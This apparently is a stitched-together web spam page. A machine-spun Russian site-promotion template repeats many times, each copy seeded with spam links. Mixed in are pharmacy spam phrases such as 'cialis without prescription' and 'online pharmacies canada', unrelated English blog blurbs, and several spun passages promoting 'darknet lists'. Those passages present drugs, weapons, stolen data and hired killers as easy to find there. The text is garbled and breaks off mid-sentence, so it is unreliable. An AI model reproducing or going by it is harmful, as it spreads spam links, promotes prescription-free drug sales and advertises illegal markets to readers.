Развивайтесь вкупе с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать приятный зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и интересен именно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Queen Blog, where curiosity thrives and knowledge blossoms. Explore a diverse array of topics including travel, fashion, technology, lifestyle, and beyond. Immerse yourself in insightful articles, trend analyses, and expert advice curated to enrich your experience.
cialis without prescription
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты постоянно трудятся над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы http://xmzjxx.com/home.php?mod=space&uid=1199524:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания либо узнать что-то свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы следим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и призы.
**10. Индивидуальный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и интересен именно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Как сэкономить на оформлении документов
– Отпуск по системе “все включено”: турция тур
поиск туров http://www.anex-tour-turkey.ru .
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты постоянно работают над созданием контента, который будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый диапазон этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы https://www.google.com.gi/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют вам расширить кругозор, освежить познания либо узнать что-то свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать приятный визуальный опыт. Наш дизайн призван устроить ваше присутствие на сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы стремимся дать контент, который будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
avon healthcare operations indiana generic name for zanaflex healthcare futures exchnge
Aralen Blogger, where curiosity meets discovery. Dive into a diverse array of topics including travel, fashion, technology, and lifestyle. Explore insightful articles, trend analyses, and expert advice tailored to enrich your journey.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите ни у кого еще. Наши создатели и специалисты постоянно работают над созданием контента, который будет увлекателен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый спектр этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://celeste-clam-ft2vrm.mystrikingly.com/blog/95b867f0369:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания либо разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать приятный визуальный опыт. Наш дизайн призван устроить ваше пребывание на сайте максимально удобным и неплохим.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
online pharmacies canada
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы http://a.8fnu.com/home.php?mod=space&uid=1411032:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания либо разузнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный визуальный опыт. Наш дизайн призван сделать ваше присутствие на сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Личный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, который будет релевантен и интересен именно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите нигде еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий диапазон этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://www.google.com.om/url?q=https://gislaved.md/:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют вам расширить кругозор, освежить познания либо разузнать что-нибудь новое.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый визуальный навык. Наш дизайн призван сделать ваше пребывание на сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить уникальные возможности и призы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы стремимся дать контент, который будет релевантен и увлекателен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут вам про все, что вас интересует.
**3. Образовательные Материалы https://www.df100.cn/home.php?mod=space&uid=1439415:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать приятный зрительный опыт. Наш дизайн призван устроить ваше пребывание на сайте очень максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, который несомненно будет релевантен и увлекателен именно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Discovery Route invites you to embark on an enriching journey filled with diverse content. Explore captivating articles spanning travel, fashion, technology, and lifestyle. Stay informed with insightful analyses and trend updates.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и специалисты каждый день работают над созданием контента, который будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый спектр тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://pastelink.net/cpnxhzd6:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания или узнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Разделы и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и увлекателен непосредственно вам. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
generic cialis no prescription
даркнет вход
Даркнет – неведомая зона всемирной паутины, избегающая взоров обычных поисковых систем и требующая эксклюзивных средств для доступа. Этот анонимный уголок сети обильно насыщен платформами, предоставляя доступ к различным товарам и услугам через свои даркнет списки и каталоги. Давайте глубже рассмотрим, что представляют собой эти списки и какие тайны они хранят.
Даркнет Списки: Ворота в Тайный Мир
Каталоги ресурсов в даркнете – это вид врата в скрытый мир интернета. Реестры и справочники веб-ресурсов в даркнете, они позволяют пользователям отыскивать разнообразные услуги, товары и информацию. Варьируя от форумов и магазинов до ресурсов, уделяющих внимание аспектам анонимности и криптовалютам, эти перечни предоставляют нам шанс заглянуть в непознанный мир даркнета.
Категории и Возможности
Теневой Рынок:
Даркнет часто связывается с подпольной торговлей, где доступны самые разные товары и услуги – от психоактивных веществ и стрелкового оружия до похищенной информации и помощи наемных убийц. Списки ресурсов в данной категории облегчают пользователям находить подходящие предложения без лишних усилий.
Форумы и Сообщества:
Даркнет также предоставляет площадку для анонимного общения. Форумы и сообщества, представленные в реестрах даркнета, затрагивают широкий спектр – от информационной безопасности и взлома до политических аспектов и философских концепций.
Информационные Ресурсы:
На даркнете есть ресурсы, предоставляющие сведения и руководства по преодолению цензуры, обеспечению конфиденциальности и другим темам, интересным тем, кто хочет сохранить свою конфиденциальность.
Безопасность и Осторожность
Несмотря на скрытность и свободу, даркнет полон опасностей. Мошенничество, кибератаки и незаконные сделки присущи этому миру. Взаимодействуя с реестрами даркнета, пользователи должны соблюдать максимальную осторожность и придерживаться мер безопасности.
Заключение
Даркнет списки – это врата в неизведанный мир, где сокрыты тайны и возможности. Однако, как и в любой неизведанной территории, путешествие в даркнет требует особой осторожности и знания. Анонимность не всегда гарантирует безопасность, и использование даркнета требует осмысленного подхода. Независимо от ваших интересов – будь то технические детали в области кибербезопасности, поиск необычных товаров или исследование новых возможностей в интернете – списки даркнета предоставляют ключ
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://images.google.co.il/url?q=https://gislaved.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Личный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который несомненно будет релевантен и интересен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Подпольная сфера сети – таинственная сфера всемирной паутины, избегающая взоров обыденных поисковых систем и требующая специальных средств для доступа. Этот анонимный ресурс сети обильно насыщен платформами, предоставляя доступ к разнообразным товарам и услугам через свои каталоги и каталоги. Давайте глубже рассмотрим, что представляют собой эти реестры и какие тайны они хранят.
Даркнет Списки: Ворота в Скрытый Мир
Даркнет списки – это своего рода врата в неощутимый мир интернета. Реестры и справочники веб-ресурсов в даркнете, они позволяют пользователям отыскивать различные услуги, товары и информацию. Варьируя от форумов и магазинов до ресурсов, уделяющих внимание аспектам анонимности и криптовалютам, эти перечни предоставляют нам возможность заглянуть в непознанный мир даркнета.
Категории и Возможности
Теневой Рынок:
Даркнет часто связывается с теневым рынком, где доступны самые разные товары и услуги – от наркотических препаратов и стрелкового вооружения до похищенной информации и услуг наемных убийц. Реестры ресурсов в данной категории облегчают пользователям находить подходящие предложения без лишних усилий.
Форумы и Сообщества:
Даркнет также служит для анонимного общения. Форумы и сообщества, перечисленные в даркнет списках, охватывают различные темы – от кибербезопасности и хакерства до политических аспектов и философских концепций.
Информационные Ресурсы:
На даркнете есть ресурсы, предоставляющие сведения и руководства по обходу ограничений, защите конфиденциальности и другим темам, интересным тем, кто хочет сохранить свою конфиденциальность.
Безопасность и Осторожность
Несмотря на неизвестность и свободу, даркнет полон опасностей. Мошенничество, кибератаки и незаконные сделки являются неотъемлемой частью этого мира. Взаимодействуя с реестрами даркнета, пользователи должны соблюдать высший уровень бдительности и придерживаться мер безопасности.
Заключение
Реестры даркнета – это путь в неизведанный мир, где скрыты секреты и возможности. Однако, как и в любой неизведанной территории, путешествие в даркнет требует особой внимания и знаний. Анонимность не всегда гарантирует безопасность, и использование темной сети требует осознанного подхода. Независимо от ваших интересов – будь то технические аспекты кибербезопасности, поиск уникальных товаров или исследование новых граней интернета – даркнет списки предоставляют ключ
The Muse welcomes you to a realm of holistic well-being where every step is a stride towards a healthier lifestyle. Our blog is a sanctuary for wellness enthusiasts, offering a plethora of insightful articles, tips, and guides to help you embark on your journey to vitality.
Даркнет – это сегмент интернета, которая остается скрытой от обычных поисковых систем и требует специального программного обеспечения для доступа. В этой анонимной зоне сети существует масса ресурсов, включая различные списки и каталоги, предоставляющие доступ к разнообразным услугам и товарам. Давайте рассмотрим, что представляет собой каталог даркнета и какие тайны скрываются в его глубинах.
Даркнет Списки: Врата в Невидимый Мир
Для начала, что такое теневой каталог? Это, по сути, каталоги или индексы веб-ресурсов в даркнете, которые позволяют пользователям находить нужные услуги, товары или информацию. Эти списки могут варьироваться от чатов и торговых площадок до ресурсов, специализирующихся на различных аспектах анонимности и криптовалют.
Категории и Возможности
Черный Рынок:
Даркнет часто ассоциируется с рынком андеграунда, где можно найти различные товары и услуги, включая наркотики, оружие, украденные данные и даже услуги профессиональных устрашителей. Списки таких ресурсов позволяют пользователям без труда находить подобные предложения.
Чаты и Сообщества:
Даркнет также предоставляет платформы для анонимного общения. Форумы и сообщества на теневых каталогах могут заниматься обсуждением тем от кибербезопасности и взлома до политики и философии.
Информационные ресурсы:
Есть ресурсы, предоставляющие информацию и инструкции по обходу цензуры, защите конфиденциальности и другим темам, интересным пользователям, стремящимся сохранить анонимность.
Безопасность и Осторожность
При всей своей анонимности и свободе действий даркнет также несет риски. Мошенничество, кибератаки и незаконные сделки становятся частью этого мира. Пользователям необходимо проявлять максимальную осторожность и соблюдать меры безопасности при взаимодействии с даркнет списками.
Заключение: Врата в Неизведанный Мир
Теневые каталоги предоставляют доступ к скрытым уголкам сети, где сокрыты тайны и возможности. Однако, как и в любой неизведанной территории, важно помнить о возможных рисках и осознанно подходить к использованию даркнета. Анонимность не всегда гарантирует безопасность, и путешествие в этот мир требует особой осторожности и знания.
Независимо от того, интересуетесь ли вы техническими аспектами интернет-безопасности, ищете уникальные товары или просто исследуете новые грани интернета, теневые каталоги предоставляют ключ
даркнет 2024
Темная сторона интернета – таинственная зона интернета, избегающая взоров обычных поисковых систем и требующая специальных средств для доступа. Этот несканируемый ресурс сети обильно насыщен ресурсами, предоставляя доступ к разношерстным товарам и услугам через свои каталоги и справочники. Давайте ближе рассмотрим, что представляют собой эти списки и какие тайны они хранят.
Даркнет Списки: Порталы в Тайный Мир
Индексы веб-ресурсов в темной части интернета – это своего рода проходы в скрытый мир интернета. Перечни и указатели веб-ресурсов в даркнете, они позволяют пользователям отыскивать различные услуги, товары и информацию. Варьируя от форумов и магазинов до ресурсов, уделяющих внимание аспектам анонимности и криптовалютам, эти списки предоставляют нам возможность заглянуть в непознанный мир даркнета.
Категории и Возможности
Теневой Рынок:
Даркнет часто связывается с подпольной торговлей, где доступны самые разные товары и услуги – от психоактивных веществ и стрелкового оружия до краденых данных и услуг наемных убийц. Реестры ресурсов в подобной категории облегчают пользователям находить подходящие предложения без лишних усилий.
Форумы и Сообщества:
Даркнет также предоставляет площадку для анонимного общения. Форумы и сообщества, указанные в каталогах даркнета, затрагивают широкий спектр – от компьютерной безопасности и хакерских атак до политических аспектов и философских концепций.
Информационные Ресурсы:
На даркнете есть ресурсы, предоставляющие данные и указания по обходу цензуры, защите конфиденциальности и другим темам, интересным тем, кто хочет сохранить свою конфиденциальность.
Безопасность и Осторожность
Несмотря на скрытность и свободу, даркнет полон рисков. Мошенничество, кибератаки и незаконные сделки присущи этому миру. Взаимодействуя с реестрами даркнета, пользователи должны соблюдать предельную осмотрительность и придерживаться мер безопасности.
Заключение
Даркнет списки – это путь в неизведанный мир, где скрыты секреты и возможности. Однако, как и в любой неизведанной территории, путешествие в темную сеть требует особой внимания и знаний. Не всегда можно полагаться на анонимность, и использование даркнета требует осознанного подхода. Независимо от ваших интересов – будь то технические аспекты кибербезопасности, поиск уникальных товаров или исследование новых граней интернета – списки даркнета предоставляют ключ
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши создатели и эксперты каждый день работают над созданием контента, который будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает размашистый диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие поведают вам про все, что вас интересует.
**3. Образовательные Материалы http://bbs.51pinzhi.cn/home.php?mod=space&uid=5947233:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут вам расширить кругозор, освежить познания либо разузнать что-то новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать милый визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и интересен непосредственно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Idea Forest welcomes you to a vibrant realm where fashion meets creativity, offering a delightful fusion of style inspiration and trend insights. With a commitment to celebrating individuality and self-expression, our platform serves as your go-to destination for all things fashion-related.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый несомненно будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://www.hayboard.com/index.php?page=user&action=pub_profile&id=182348:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания или узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
